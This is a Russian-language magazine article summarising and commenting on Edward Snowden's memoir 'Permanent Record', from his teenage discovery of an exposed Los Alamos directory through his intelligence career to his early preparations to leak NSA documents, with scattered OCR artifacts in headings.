Не желая смириться с таким положением вещей, поняв, что, следуя пра‐ вилам, систему изменить невозможно, Эдвард Сноуден, как и все подростки, к тринадцати годам обратился к сопротивлению. Он был недостаточно «крутым парнем», чтобы бунтовать в обычной подростковой манере — посредством вандализма и наркотиков. Пришлось научиться обманывать систему. Прогулы были чреваты лишением компьютера. Но, внимательно изучив систему выставления оценок, Эдвард понял, что самый большой вклад в годовые оценки вносят разные виды проверочных работ. С ними у него проблем не было — и значит, домашние задания можно было просто не сда‐ вать! Какое‐то время это прокатывало — пока учитель не додумался спро‐ сить, в чем же тут дело. Эдвард не удержался и похвастался своим откры‐ тием. Это привело к введению квоты на минимальное количество сданных заданий и нудной беседе с учителем на тему того, что нужно думать о своем будущем, прилежно трудиться и стараться работать на свое личное дело, портфолио, резюме... словом, your permanent record. Тем не менее, взломав школьную систему, Эдвард получил достаточно свободного времени, чтобы с головой погрузиться во взлом систем компьютерных. Его учителями стали хакерские зины 2600 и Phrack — со всей при‐ лагающейся антиавторитарной контркультурой. Как пишет Сноуден, это были времена сво боды и безграничного любопытства — когда многие хакеры занимались взломом не ради денег, а ради славы и наслаждения самим процессом и своей крутизной. Так же и сам Сноуден интересовался в основном взломом игр и [фрикингом](https://ru.wikipedia.org/wiki/%D0%A4%D1%80%D0%B8%D0%BA%D0%B8%D0%BD%D0%B3), а о банковских аккаунтах и кредитных карточках даже и не помышлял. Его интересовали принципиальные вопросы безопас‐ ности и системной архитектуры. И чем больше он изучал, тем больше осоз‐ навал, как много вокруг дыр в разных системах, которые, по идее, должны быть надежными и защищенными. По казательный пример — Лос‐Аламосская национальная лаборатория ядерных исследований. Сноуден из любопытства зашел на ее сайт и точно так же из любопытства обнаружил, что на сайте открытая структура папок. То есть по ссылке вида website.com/files можно было получить доступ ко всем файлам на сервере. Даже тем, к которым у посетителей не должно быть доступа. Такие уж были времена. Вдоволь начитавшись внутренней переписки и личных данных сотрудников лаборатории, Эдвард Сноуден поступил, как учили его родители. Он сделал доброе дело и написал веб‐мастеру сайта. Никакой реакции на его письмо не последовало. Шли дни, ответа не было, дыра оставалась открытой. Эдвард не успокоился. Он позвонил по телефону лаборатории, добился, чтобы его соединили с IT-отделом, и старательно рассказал о проблеме автоответчику. Спустя несколько недель в их доме раздался телефонный звонок. Трубку взяла мать Сноудена. Услышав, откуда звонят, она побледнела и страшным шепотом спросила у Эдварда, что он натворил. Пожалев нервы своей матери, Сно уден в беседе по телефону еще раз пересказал, в чем было дело. Сот‐ рудник лаборатории поблагодарил его за бдительность, сообщил, что дыру прикрыли, и поинтересовался, не ищет ли его собеседник работу. Узнав о его возрасте, правда, сказал, что все-таки придется подождать совершеннолетия, — но предложения своего отменять не стал.

## **ЗДРАВСТВУЙ, ОРУЖИЕ**

## **9/11**

![](_page_27_Picture_41.jpeg)

Сейчас трудно в это поверить, но, по словам Сноудена, до 11 сентября никаких особых мер безопасности в окрестностях Форт-Мид не было. Обычный американский гражданин мог спокойно проехать по шоссе с видом на штаб‐квартиру АНБ. Теперь там повсюду вооруженные до зубов полицей‐ ские кордоны и постоянные проверки документов. Такие же перемены про‐ изошли и со всей Америкой. Потрясенное и напуганное общество желало знать, кто его враги, и поскорее с ними расправиться. На каждом доме реяли американские флаги, а на стрельбищах в качестве мишеней появились силу‐ эты мужчин в тюрбанах.

![](_page_27_Picture_44.jpeg)

## INFO

Если тебе хочется освежить в памяти трансформацию, которую пережило американское общес‐ тво после 11 сентября 2001 года, можешь обратиться, например, к работам Майкла Мура или Трея Паркера и Мэтта Стоуна — «Фарен-гейт 9/11» и «Отряд "Америка": [Всемирная](https://ru.wikipedia.org/wiki/%D0%A4%D0%B0%D1%80%D0%B5%D0%BD%D0%B3%D0%B5%D0%B9%D1%82_9/11) полиция» - или любых других [представителей](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D1%80%D1%80%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D0%B0%D0%BA%D1%82%D1%8B_11_%D1%81%D0%B5%D0%BD%D1%82%D1%8F%D0%B1%D1%80%D1%8F_2001_%D0%B3%D0%BE%D0%B4%D0%B0)

## многочисленных критиков президентства Джор‐ джа Буша — младшего.

## **Ты нужен дяде Сэму**

Америка готовилась к новой войне и нуждалась в новых солдатах. Это и высокие баллы, которые Сноуден набрал на входном тестировании, давало ему шанс попасть не абы куда, а в Силы специального назначения Армии США — также известные как «Зеленые береты». Рекрутер обещал Эдварду, что если он постарается, то сможет стать сержантом‐инженером, сер‐ жантом‐разведчиком или сержантом‐связистом.

Так Эдвард попал в фильм «Цельнометаллическая оболочка». Со времен Вьетнамской войны ничего особо не изменилось — разве что слова в строевой песне-кричалке (мотив остался прежним, традиционным).

## *Пойду я к пещере, Где засел террорист, Достану гранату И швырну ее вниз!*

*Левой, правой, левой, правой — давай, давай, стреляй! Кто против нас — лучше сам помирай!*

![](_page_27_Picture_55.jpeg)

Незамысловатые будни армейской учебки и бесконечные марш‐броски довели Сноудена до трещин в костях ног. С ними он не мог проходить тренировки по прыжкам с парашютом. Прощай, мечта о спецназе. Теперь Эдварду светило то, чего он так не хотел, — перспектива служить обычным пехотинцем или, что еще хуже, сисадмином в техподдержке при каком‐нибудь штабе.

## **В свободном поиске**

Но Сноуден все еще был полон идеализма — и знал, куда его применить. Он по‐прежнему хотел работать в разведке и был уверен, что там его мозги и технические навыки принесут пользу. Но чтобы попасть туда, нужно было получить допуск к секретной информации — долгий процесс, после написа‐ ния заявки состоящий в основном из ожидания, пока правительственные агентства выясняют, что они о тебе знают и насколько ты заслуживаешь доверия. Семейная история Сноудена и его опыт в армии помогли ему получить высочайший уровень допуска — TS/SCI (Top Secret/Sensitive Com‐ partmented Information). Что именно проверяют и каким образом, точно неиз‐ вестно — но могут опрашивать знакомых, соседей, работодателей, а также проверять, есть ли у тебя кредиты и регулярно ли ты делаешь по ним выплаты.

Забегая вперед, скажу, что с Линдси Миллс Сноудену очень повезло и начало везти чуть ли не с их первого свидания — они катались на ее машине по ее любимой дороге и без конца разговаривали. А еще она помог‐ ла ему тренироваться перед проверкой на детекторе лжи - и кто знает, может быть, именно поэтому он получил свой желанный допуск.

![](_page_27_Picture_63.jpeg)

Ему было 22 года, и он чувствовал себя королем мира. Дверь в разведку была открыта, и он был влюблен.

На этом кончается первая часть книги, медленная, повествовательная и похожая на сентиментальное кино о жизни простого американского парня. Впереди ждет шпионский триллер.

## СИСАДМИН ПРОТИВ **СИСТЕМЫ**

О ЧЕМ ЭДВАРД СНОУДЕН НАПИСАЛ<br>В АВТОБИОГРАФИИ РЕRMANENT RECORD

## ВНУТРИ СИСТЕМЫ

Прежде чем окунуться в пучину шпионских страстей, Сноуден уделяет еще немного времени философии и рефлексии. Он рассуждает о том, что был идеалистом, но его идеалы были расплывчаты и полны противоречий, а образ мысли во многом опирался на взгляды его родителей, родственников и их коллег — профессиональных американских чиновников, исповедовавших своего рода технократическую меритократию.

То есть считавших, что нужно просто хорошо делать свою работу, а все остальное - пустые разговоры. Это интересно сочеталось с тем, что именно эти люди выполняют всю работу правительства и в некотором роде сами являются правительством — порождая классическую картину высокомерной, самозамкнутой корпоративной бюрократии (вероятно, неплохо знакомой многим людям, которые работают не на правительство).

Еще Сноуден рассуждает о том, что он не хотел быть программистом или электронным инженером. Его влекли к себе системы, он хотел анализировать их, поддерживать их в рабочем состоянии, чинить их поломки и строить новые системы из имеющихся компонентов. Для него системы были похожи на правила - с внутренней логикой, которую можно было использовать или обманывать. Из этой логики следовало, что когда в системе что-то шло не так, истинная причина этого часто отличалась от наблюдаемых симптомов. И ему нравилось докапываться до исходной причины и решать имен-HO ee.

Эти склонности помогали Сноудену в карьере ровно до того момента, когда они же ему и помешали — когда он применил их не к той системе, где работал, — к Системе с большой буквы. Надеюсь, тебе еще не надоел разговор об идеалах Сноудена, потому что он повторится и в книге, и в этой статье еще не раз.

## Анархия иерархии

Получив свой желанный допуск, Эдвард Сноуден с удивлением узнал, что вместо того, чтобы служить своей стране, ему придется на нее работать. Суть в том, что вместо государственной службы, которая досталась в свое время его отцу и деду, ему предлагали работу по временным контрактам в разных компаниях, которые сами, в свою очередь, были на контрактах у разных правительственных агентств.

По словам Сноудена, все устроено именно так, во-первых, чтобы обходить квоты на наем полноценных сотрудников в федеральные агентства, во-вторых — для разнообразного лоббирования и манипуляций с бюджетами (а также чтобы предоставлять работу бывшим политикам — «тепленькие местечки» для тех, кто смог посодействовать заключению выгодных контрактов), а в-третьих — чтобы сотрудникам таких компаний можно было поручать самые разные сомнительные задания, а потом сваливать на них всю ответственность в случае, если что-то из этого всплывет.

## Исполнители грязных дел

Про дурную славу компании Blackwater знают, наверное, все. Но Сноуден упоминает компанию CACI, против которой с 2004 года тянется дело об участии ее сотрудников в пытках в тюрьме Абу-Грейб — где они отдавали указания о том, что делать с заключенными, а их юристы теперь называют эти действия «несомненно, унизительными, но недостаточно суровыми, чтобы считаться пытками».

Сноуден пишет и про корпорацию Titan, тоже замешанную в этом скандале и во многих других грязных историях: нелегальное спонсирование выборов президента африканской страны Бенин, контрабанда пяти тонн кокаина из Венесуэлы, связи с человеком, через которого проходили деньги для арабских террористов... Впрочем, такие компании с радостью берут заказы не только у правительственных агентств, но и у глобальных корпораций. Например, Accenture или Cognizant скандально известны в связи с историями про плохие условия работы модераторов контента в крупнейших соцсетях.

Сначала Сноуден работал над совместным проектом Университета Мэриленда и АНБ — Центром продвинутого изучения языков (CASL, the Center for Advanced Study of Language). АНБ был нужен машинный перевод с арабских языков - чтобы не возиться с поиском носителей языка, которые могли бы пройти проверку благонадежности.

Но Сноуден попал на проект в настолько ранней стадии его запуска, что, по сути, он был ночным сторожем на стройке. Так что он внимательно следил за новыми карьерными возможностями и посещал ярмарки вакансий для кандидатов с секретными допусками. В итоге он устроился в компанию COMSO — это субподрядчик в ВАЕ Systems — американском подразделении British Aerospace, который выполняет заказы на американскую разведку. Но в офисе своего нового работодателя он был всего лишь раз - когда обсуждал зарплату. В CASL ему платили 30 тысяч долларов в год. На новом месте Сноуден рассчитывал на 50 тысяч, но рекрутер убедил его согласиться на 62 тысячи — чтобы и самому получить процент побольше.

![](_page_28_Picture_17.jpeg)

## **INFO**

Если тебе интересно узнать, как обстоят дела в сфере военных высоких технологий в США и что там с «распилом и откатом» (по-английски это будет cut and kickback - то есть ровным счетом то же самое), то можно начать с фильма The Pentagon Wars либо мемуаров Skunk Works или The Dream Machine. Но если вкратце  $-$  все описанные в этой статье злоупотребления, сомнительные практики, безалаберность и бардак не исключения, а давно устоявшаяся норма во всех правительственных конторах Америки (да и не ее одной, наверное).

Но конечным заказчиком в этой цепи субподрядчиков было ЦРУ. И именно в тамошнюю штаб-квартиру Сноудена направили на инструктаж. Там он оказался в компании таких же «компьютерных чуваков», как и он сам, - у некоторых были татуировки, или пирсинг, или крашеные волосы. «Так вот ты какое, глубинное государство», — сказал один из них, глядя на остальных, и они дружно расхохотались. Инструктаж, который их ждал, тоже не содержал ничего нового для них — им сказали, что они избраны для великой чести быть членами технологической элиты, но они это знали еще до того, как устроились в разведку.

А под конец инструктажа им показали портреты людей и сказали, что эти ребята нарушали правила и теперь сидят в подвалах. И что некоторые просидят там до самой смерти.

![](_page_28_Picture_22.jpeg)

## **INFO**

Любопытно, что похожая сцена была в книге «Аквариум» советского перебежчика на Запад бывшего офицера ГРУ Виктора Резуна. Только там человек в подвале был один и не на фото, а на кинопленке. И там с ним делали очень нехорошие вещи.

## Ночной дозор

Первое место работы Сноудена в ЦРУ было командой, обслуживающей серверы. Бункер команды располагался по соседству с отделом базовой техподдержки — Сноуден пишет, что там работало много женщин, а также людей в возрасте (о них ходили слухи, что это полевые агенты, которым не повезло с карьерой). Сноуден относился к ним с симпатией, но все-таки это были люди из другого мира. Они работали в дневную смену, а он - в ночную, когда огромное здание штаб-квартиры превращалось в декорацию к фильму ужасов. Его должностными обязанностями было следить, чтобы серверы работали нормально. Работать нужно было через консоль или через лестницу и туннель, ведущие в дата-центр с серверными стойками. Единственным напарником Сноудена был человек по имени Фрэнк - бывший флотский радист в возрасте за пятьдесят, который в основном руководствовался принципом «работа не волк, в лес не убежит». Но, несмотря на его отношение к работе, увольнять его почему-то не спешили - и лишь спустя какое-то время Эдвард понял, что Фрэнк был единственным человеком, согласным работать в ночную смену и умеющим обращаться со старой проприетарной системой резервного хранения данных на пленке. Только Фрэнк умел ее менять.

Что ж, Эдвард быстро взял с него пример, написал несколько скриптов для автоматизации работы - и обнаружил, что делать на смене ему стало совершенно нечего.

Тут-то он и открыл для себя внутриправительственную локальную сеть, в которой был свой аналог «Фейсбука», «Википедии» и «Гугла» (сделанный в Google же).

Насмотревшись начитавшись Фрэнка на  $M$ внутренних новостей, в которых, в отличие от официальных, раскрывались «источники, пожелавшие остаться неизвестными», Сноуден понял, что он не желает быть очередным Фрэнком. Он принялся пробоваться на различные технические вакансии внутри агентства в других странах, и спустя несколько месяцев ему повезло.

## Курс молодого разведчика

Но перед тем, как Сноудену отправиться «в далекие страны, к интересным людям», его ждал новый курс обучения — базовая телекоммуникационная ДОЛЖНОСТЬ программа (BTTP) тренировочная на офицера-техника по информационной безопасности (TISO). Проходить ее он должен был в таинственном «Холме» - или, как он назывался официально, тренировочном центре Уоррентон. Там учили по-настоящему серьезным делам - должность TISO требует быть мастером на все руки: радистом, электриком, механиком, криптографом и в целом «компьютерщиком». В его обязанности входят вещи от настройки спутниковой антенны до ремонта кондиционера в посольстве (ты же не думаешь, что в посольстве работают одни дипломаты и клерки?). Он отвечает за уничтожение всей секретной информации и электроники, если придется срочно уносить ноги. Любая технология, любые условия — он должен уметь с ними справиться.

Одно из тренировочных упражнений требовало затащить на крышу тридцатикилограммовый чемодан и с помощью компаса и листка с координатами найти среди звезд в небе спутник-шпион, чтобы выйти с ним на связь по зашифрованному радиоканалу. Другой курс рассказывал о методах защиты от перехвата ван Эйка. И это был первый год, когда курсантам можно было не изучать морзянку.

![](_page_28_Figure_33.jpeg)

Однако студенты этих курсов были вынуждены жить в заштатном грязном мотеле. Того требовала конспирация - мотель специально держали в настолько плохом состоянии, чтобы ни один нормальный человек не пожелал там остановиться. И когда в нем развалилась лестница, курсанты собрались писать жалобу начальству. А донести ее до начальства вызвался идеалист Сноуден. В итоге он выбил для своих сокурсников отель получше, но получил выговор и лишился возможности попасть в горячую точку, куда он страстно желал.

Вместо этого его отправили работать в посольство в Женеве. Сноуден был очень разочарован — но по крайней мере туда могла приехать Линдси.

## **SAHABEC IIPNOIKPDIBAEICH**

Женева оказалась местом, где бурно взаимодействовали старые и новые методы ведения разведки - на американском жаргоне HUMINT и SIGINT, то есть human intelligence и signal intelligence. Секреты мировых финансовых потоков выведывали как обаятельные ребята с хорошо подвешенным языком и карманами, набитыми взятками, так и бездушные машины для перехвата информации всех сортов. И, несмотря на взаимное недоверие и конкуренцию, сотрудничать обоим направлениям приходилось. Например, отвечать на вопросы вроде «Предположим, кто-то вставляет флешку со шпионскими программами в компьютер в здании ООН - каков шанс, что этого гипотетического кого-то поймают?».

Сноуден пишет, что среди прочих обязанностей он консультировал местных сотрудников ЦРУ по вопросу анонимности при поиске в интернете. В те годы для того, чтобы с условной анонимностью просто работать с Google, агенты ЦРУ использовали даже не прокси-серверы, а физические прокси организовывали подставную контору, якобы занимающуюся наймом персонала, чтобы от ее имени отправлять запросы в поисковики. И неизбежно кто-нибудь из агентов рано или поздно «палил контору», заходя с того же самого IP-адреса в свой личный аккаунт Facebook, где могло быть прямым текстом указано, что он работает на правительство США.

Если тебе кажется, что это какой-то каменный век, то ты абсолютно прав — Сноуден тоже так думал. В качестве куда более эффективной альтернативы он предложил цэрэушникам Тог.

## Обезопасить, удержать, сохранить

В Женеве Сноуден провел с 2007 по 2009 год, а потом его ждал новый контракт в Японии - формально он работал на компанию Dell, но конечным заказчиком было Агентство национальной безопасности - самая технологически продвинутая, самая богатая и самая зловеще-таинственная спецслужба США. В Японии у них имелось несколько объектов, включая Тихоокеанский технический центр, скрытый на авиабазе Йокота. Туда Сноуден и отпра-ВИЛСЯ.

Он начал с работы над линиями связи, соединяющими системы АНБ и ЦРУ (с этими системами у него уже был опыт). Так он приобрел репутацию надежного специалиста, способного решать сложные задачи. Так его и подключили к масштабному проекту, работая над которым он узнал много такого, чего не хотел знать.

По его словам, инфраструктура АНБ была гораздо более технологически продвинутой, чем у ЦРУ, - и настолько же безалабернее там подходили к безопасности. Дело было плохо и с процедурами, и с шифрованием, и с резервным копированием данных. Каждое крупное отделение спецслужбы имело свой дата-центр, но не вся информация из него пересылалась на хранение в штаб-квартиру. Но благодаря Сноудену они получили программу, собирающую данные из всех разведцентров, сортирующую их, чтобы избежать дубликатов, и рассылающую обновленную базу данных во все дата-центры спецслужбы - чтобы не зависеть больше от одного централизованного хранилища.

Сноуден пишет, что в АНБ есть специальный генератор кодовых имен. Положено брать из него бессмысленные названия для секретных программ, но агенты отходят от правил, чтобы получать более крутые прозвища для своих детищ. Сноуден уверяет, что он не прибегал к таким уловкам и система сама назвала его проект EPICSHELTER.

## Дьявол в бумажных мелочах

И где-то тут судьба нашего героя незаметно сделала очень важный поворот. Привычка Сноудена собирать разнообразную информацию, не относящуюся напрямую к его служебным обязанностям, и рабочий энтузиазм привели его на конференцию по контрразведке. Он должен был выступить с докладом о возможностях китайских разведывательных служб следить за агентами и информаторами американской разведки в интернете. И когда он прочитал, как в Китае ведется широкомасштабная слежка, его техническая интуиция напомнила ему: если что-то возможно сделать, то кто-то это сделает и, скорее всего, уже сделал. Он задумался, как дела обстоят в его родной стране.

Сноуден утверждает, что в 2009 году эта тема его особо не волновала. Он искренне верил, что одно дело - китайский тоталитарный режим и его великий китайский файрвол, а другое - Америка, где (как он полагал) спецслужбы, конечно, следят за пользователями интернета — но только за теми, кто заходит на сайты террористов. Направленная, а не широкомасштабная слежка.

![](_page_28_Picture_48.jpeg)

**INFO** 

Написанное выше звучит несколько наивно, чего сам Сноуден и не отрицает. Ведь еще в 2004 году газета Washington Post писала про систему ECH-ELON, а в том самом 2009 году материал о ней вышел даже на Хабре. В защиту Сноудена можно сказать лишь то, что до его собственных разоблачений о масштабе и подробностях устройства таких систем информация была обрывочной. Про ту же систему ECHELON было известно, что у нее есть ограничения по масштабу и охвату прослушки. К тому же официальные лица всегда говорят «мы за вами совершенно точно не следим» или «без комментариев» - так что до Сноудена доказательств не было. Были только намеки, на которые можно было закрывать глаза.

Заинтересовавшись вопросом, Сноуден попробовал изучить историю с так называемой President's Surveillance Program, которая официально была объявлена закрытой в 2007 году после длительного скандала с участием конгресса США. Суть скандала, если вкратце, была в том, что, согласно законодательству и Конституции США, следить за гражданами США без постановления суда незаконно, а законы должны соблюдаться (права граждан других стран — это уже совсем другой вопрос). Но, как обнаружил Сноуден, изучая документы, после закрытия программы были приняты законы с очень двусмысленными формулировками, а сам представленный общественности доклад о программе был настолько беден деталями, что Сноудену захотелось найти в сети АНБ его изначальную, неотредактированную версию. Ему это не удалось.

Но спустя какое-то время удача улыбнулась ему. В его обязанности входила проверка работы системы, которая следила, чтобы самые секретные документы не хранились на менее защищенных компьютерах. Система работала по ключевым словам и, если файл с ключевым словом оказывался на недостаточно защищенном жестком диске, подавала сигнал, а Сноуден проверял, не произошло ли ложного срабатывания. И кто-то поместил черновик жутко секретного документа в систему, администратором которой был Сноуден. Стоило ему увидеть гриф секретности такого уровня, какого он раньше никогда не видел, и заголовок документа - и он не смог остановить-CЯ.

## ДАННЫЕ УДАЛЕНЫ

Сноуден сорвал джекпот. Этот файл сильно отличался от доклада для широкой публики - настолько, что делал публичную версию неприкрытой ложью. В нем подробно описывалась новая миссия АНБ - переход от слежки за отдельными целевыми объектами к массированному сбору информации и обоснование для этого перехода: у нас есть для этого мощности, и, значит, мы должны их использовать.

Утверждалось, что по аналогии с «разрывом по бомбардировщикам» и «разрывом по ракетам» времен холодной войны ныне существует «разрыв по сбору информации» — только противником в нем выступает не Россия и не Китай, а родное американское законодательство. Мол, оно устарело, не рассчитано на цифровую эпоху, никакие суды не будут успевать выдавать ордера на прослушку — и поэтому нужно прослушивать и записывать все.

В качестве последней юридической хитрости предлагалось считать, что непосредственно акт прослушки состоялся, только если информация изымалась из базы данных АНБ для анализа, — а само автоматическое сохранение информации в эту базу, мол, не считается. Также предлагалось собирать только метаданные: большинство людей думают, что раз это не само содержимое их переписки и телефонных звонков, то это ерунда, не стоящая внимания, а спецслужбы смогут извлечь из них массу полезных данных. Программа называлась STELLARWIND. И была утверждена президентом Бушем-младшим еще в 2001 году.

![](_page_28_Picture_57.jpeg)

## **WWW**

Если хочешь самостоятельно ознакомиться с тем самым документом, то благодаря Сноудену, изданию The Guardian и «Википедии» ты можешь это сделать. Вот он, по ссылке. А вот презентация о программе XKEYSCORE, о которой речь пойдет впереди.

Прочитанное потрясло Сноудена. Но что с этим делать, он не знал. А жизнь его тем временем шла своим чередом. В 2011 году он все еще работал на Dell, но уже по контракту ЦРУ. Коллеги из Dell были очень впечатлены его проектом EPICSHELTER и предложили ему подзаработать в качестве «консультанта по решениям» — обещать технологические чудеса дешевле, чем у конкурентов, и делать что-то, отдаленно похожее на обещанное, загребая кучу денег. В моде были облачные технологии, и руководству Dell удалось подрядиться сделать для ЦРУ облако для хранения их данных и выполнения задач (забегая вперед, скажем, что в итоге в ЦРУ отказались и от проекта Dell, и от проекта Hewlett-Packard — а купили решение на 600 миллионов долларов у Amazon). А Сноуден решил, что деньги и море работы помогут ему ОТВЛЕЧЬСЯ ОТ МУК СОВЕСТИ.

Продолжалось это недолго. От рабочей нагрузки и нервного напряжения у Сноудена ухудшилось здоровье. Пришлось взять отпуск по болезни, который предоставил ему кучу времени для мрачных размышлений. Чтобы не сидеть совсем без дела, он занимался проектом Tor - его пытались заблокировать в Иране, и Сноуден работал над шифрованием трафика, которое позволило бы избегать обнаружения при помощи DPI. (Вероятно, он приложил свою руку к релизу от сентября 2011 года.)

На этом моменте кончается вторая часть книги — и начинается третья, где шпионский триллер плавно превращается просто в триллер.

## ПОГРУЖАЯСЬ ГЛУБЖЕ

В 2012 году Сноудена снова ждал контракт с АНБ - на этот раз на Гавайях, где располагался так называемый туннель Куниа - переоборудованная подземная база времен Второй мировой войны. Проблемы со здоровьем привели Сноудена к тому, что он нуждался в работе с нагрузкой поменьше, и ему досталось место в отделе обмена информацией. Отдел состоял из него одного и был посвящен работе с программой Microsoft SharePoint, которая управляет документооборотом: раздает пользователям права на чтение, правку и рассылку/получение доступных по сети документов.

![](_page_28_Picture_65.jpeg)

ТУПНЫ

И Сноуден был назначен ее администратором. Тут-то он и решил окончательно, что будет изучать документы, проходящие через него, чтобы разобраться в том, как обстоят дела с массовой слежкой за гражданами США и всего мира.

Но сделать это было не так-то просто. В одних документах встречались названия программ без объяснения их функций. В других - расплывчатые описания технически возможных схем, без упоминания, в какой стадии их реализация.

## Сторожа сторожей

Что ж, Сноуден не отступился. Он воспользовался своими навыками и своей должностью - и взялся создать автоматизированную систему обмена информацией между филиалами АНБ и офисами других разведывательных агентств, имеющих межсетевые связи. У каждого из таких отделов были свои «доски сообщений» (readboards), на которых ежедневно публиковались сводки событий, составляемые местными сотрудниками. Сноуден был их заядлым читателем, и его личный архив занимал столько места, что грозил превысить квоту на размеры личной папки.

Так что частную инициативу было необходимо наделить официальным статусом. Используя старые наработки с проекта EPICSHELTER, он внедрил проверку на уникальность сообщений, добавил функциональность персонализированной выборки сообщений для пользователя по критериям от подразделения разведки до уровня допуска - и продукт был готов.

Он назвал свое детище Heartbeat и получил под него специально выделенный сервер, единственным администратором которого был он сам, - охват программы и объем собираемых данных оказался весьма значительным. Однажды это даже поставило его под подозрение - с ним связался администратор одного из филиалов и спросил, зачем эта система постоянно копирует все записи из его базы данных. Такая активность показалась ему подозрительной, и он заблокировал доступ программе Сноудена. Но Сноуден объяснил ему смысл инициативы, показал, как работать с пользовательской частью программы, и моментально завоевал его доверие. Как и многие коллеги Сноудена, тот мог заподозрить человека, но машину никогда, ведь она просто делала то, на что была запрограммирована.

Этот инцидент еще больше подтолкнул Сноудена задуматься, как технологические возможности системы сами собой порождают потенциал для злоупотребления, - и изучить подробности того, как его работодатель и его правительство злоупотребляли возможностями своих технических и юридических систем. Программа Heartbeat сильно ему в этом помогла.

## Собирая мозаику

Именно так Сноуден пополнял свой архив материалов: вчитываясь в сухие строчки правительственных постановлений, которые гласили, что компании должны передавать правительству «любого сорта информацию», которая «потенциально может иметь отношение к террористической активности или деятельности зарубежных разведок», на «ежедневной основе». Так он узнал, что текущая версия программы для массовой слежки называ-

ется PRISM — и что она включает в себя как передачу данных из облачных хранилищ технологических компаний, в том числе Microsoft, Yahoo, Google, Facebook, YouTube и Skype. А в пару к ней прилагалась методика так называeмого upstream collection — перехвата данных у магистральных интернет-провайдеров.

![](_page_28_Figure_77.jpeg)

Но АНБ не ограничивалось простым сбором информации — программа TUR-BULENCE, состоящая из двух частей, была способна на активные действия. Она работала в условиях upstream collection — на серверах международных телекоммуникационных компаний в странах, согласившихся сотрудничать с Америкой.

Первый компонент системы, TURMOIL, проверял запросы, проходящие через него, на соответствие определенным критериям - от ключевых слов до конкретных IP-адресов или номеров кредиток, - и если запрос оказывался подозрительным, то он перенаправлялся во второй компонент, TURBINE. Вместо своего пункта назначения запрос попадал на серверы АНБ, где в него пытались внедрить скрытые вредоносные программы, перед тем как вернуть результат запроса отправителю.

![](_page_28_Picture_80.jpeg)

## 

Если у тебя голова кругом идет от бесконечных программ, которые **КОДОВЫХ** имен делают похожие вещи, вспомни, что говорилось выше про распределение бюджета на секретные проекты. Американская разведка очень хорошо финансируется - и это только подстрекает ее постоянно обновлять свои системы, дублировать их, расширять масштабы работы - лишним не будет, а налогоплательщики заплатят за все, даже не имея возможности узнать, куда идут их деньги.

## Зов предков

Изучив разнообразные документы, в которых были в том числе отчеты о взаимодействии разведки США с разными общественными организациями Америки - от конгресса и до Американского союза защиты гражданских свобод (ACLU), Сноуден окончательно убедился: система разделения властей и контроля со стороны гражданского общества имела те же уязвимости, что и многие технические системы, с которыми он сталкивался. Ее можно было взломать, соблюдая букву правил, но извратив дух. Можно было подать судебный иск против правительства, но суд имел право обращать внимание только на информацию, которую правительство официально признавало публично известной.

Сноуден — идеалист и любитель истории своей страны — знал, что еще в XVIII веке Америка родилась из протеста против несправедливых законов и провозгласила в числе своих законов следующее: «Обязанность всех служащих Соединенных Штатов, равно как и всех их обитателей, - скорейшим образом сообщать конгрессу или любому представителю власти о любых проступках, подлогах и преступлениях, совершенных любыми лицами на государственной службе, о коих им станет известно».

Решимость действовать крепла в его душе. Но он знал, что действовать нужно хладнокровно и расчетливо, тщательно все продумав. Второго шанса у него бы не было. Так что он вел двойную жизнь - ходил на работу, ничего не говорил Линдси и прорабатывал свой план.

## СИСАДМИН ПРОТИВ **СИСТЕМЫ**

О ЧЕМ ЭДВАРД СНОУДЕН НАПИСАЛ<br>В АВТОБИОГРАФИИ РЕRMANENT RECORD

## БЕЗ ПРАВА НА ОШИБКУ

Перед Сноуденом стояла сложная и любопытная проблема. У него был огромный массив служебной переписки, технической документации и презентаций в Power Point. Если просто вывалить все это на анонимный сайт в интернете или предложить проекту WikiLeaks с его политикой публикации любых данных «как есть», без редактуры — то его просто не заметят. Правда окажется слишком сложной и большой для понимания публикой. Подобные примеры уже встречались неоднократно.

Сноуден пишет о том, как однажды глава технологического отдела ЦРУ Гас Хант выступал на конференции GigaOM Structure и наболтал много такого, о чем говорить не принято. Он публично, на камеру рассказывал, что разведка жаждет собрать всю информацию мира и хранить ее вечно. Что они могут следить за людьми через их смартфоны, даже если те выключены.

Об этом выступлении писало издание Huffington Post. Видео с той конференции выложено на YouTube. Когда Сноуден писал свою книгу, у него было 313 просмотров. На момент создания этой статьи у него их 3219. Вот оно, можешь тоже посмотреть.

![](_page_29_Figure_8.jpeg)

## Поиск союзников

Все это чрезвычайно усложняло задачу Сноудену. Но в итоге он понял, что «кто нам мешает, тот нам и поможет». Он решил выбрать журналистов, которые уже имели проблемы с АНБ из-за своей честной и дотошной работы. Он остановился на Лоре Пойтрас, независимой режиссерке-документалистке, которой уже доводилось работать с бывшими сотрудниками АНБ, и Гленне Гринвальде, сотруднике газеты The Guardian, юристе по вопросам гражданских прав и свобод, который впечатлил Сноудена своей дотошностью И СКЕПТИЦИЗМОМ.

Выбор был сделан. Но нужно было понять, как связаться с ними, не выдав себя.

Что ж, Сноуден всегда считал себя специалистом по вопросам анонимности в интернете. Настало время для решительной проверки его навыков.

Он вооружился дешевым ноутбуком со специальной операционной системой Tails (встроенная поддержка Тог, сокрытие МАС-адреса и система, удаляющая все логи работы с компьютером при его выключении), сел за руль автомобиля и занялся вардрайвингом — поиском уязвимых точек доступа Wi-Fi, которые можно было взломать и выйти через них в интернет.

![](_page_29_Picture_14.jpeg)

## **INFO**

 $M$ 0б Tails использовании читай установке в статье «Делаем шпионскую флешку с защищенной операционкой Tails».

Сноуден регулярно менял одну взломанную точку доступа на другую и переписывался с журналистами. Ему пришлось объяснить им, как шифровать свою электронную почту. А потом он шел на работу, выполнял свои рабочие обязанности и обдумывал, как обойти системы безопасности и вынести секреты из внутренней сети АНБ во внешний мир.

## Эксфильтрация

У Сноудена было преимущество: он был сисадмином и поэтому знал, как все устроено изнутри. К тому же к его услугам была программа Heartbeat. К ней на тот момент все давно привыкли, но накопленные в ней данные лежали на выделенном для нее сервере, и их нельзя было просто так оттуда скопировать. Рабочие компьютеры АНБ представляли собой маломощные терминалы, подключенные к облачной системе. Но Сноуден нашел в одном из подсобных помещений склад старых компьютеров Dell - 2009 года выпуска, но уже списанных за ненадобностью.

